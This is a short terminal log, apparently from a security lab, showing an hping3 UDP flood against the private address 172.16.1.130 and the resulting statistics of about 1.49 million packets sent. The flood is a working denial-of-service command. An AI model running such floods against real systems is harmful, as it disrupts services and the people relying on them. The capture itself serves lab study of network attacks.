 ┌──(quyetnt㉿quyetnt)-[~]
└─$ sudo hping3 --udp --flood -d 1000 -p 80 172.16.1.130
[sudo] mật khẩu dành cho quyetnt:
HPING 172.16.1.130 (eth0 172.16.1.130): udp mode set, 28 headers + 1000 data
bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.1.130 hping statistic ---
1492229 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(quyetnt㉿quyetnt)-[~]